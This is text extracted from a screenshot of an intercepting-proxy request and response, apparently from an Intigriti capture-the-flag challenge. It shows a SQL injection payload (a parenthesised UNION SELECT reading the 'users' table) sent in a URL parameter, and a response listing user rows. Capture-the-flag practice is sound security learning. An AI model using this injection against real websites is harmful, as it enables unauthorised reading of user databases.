 Request
Pretty Raw Hex
\n
1 GET /challenge.php?max=
1*(1)union(select(1),(2),(3)from(select(1),(2),(3),(4)union(select*from(
users)))F) HTTP/2
2 Host: challenge-0923.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: blue
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
Users
ID Name Email
1 Sgrum0x sgrum0x@example.com
1 2 3
Show Source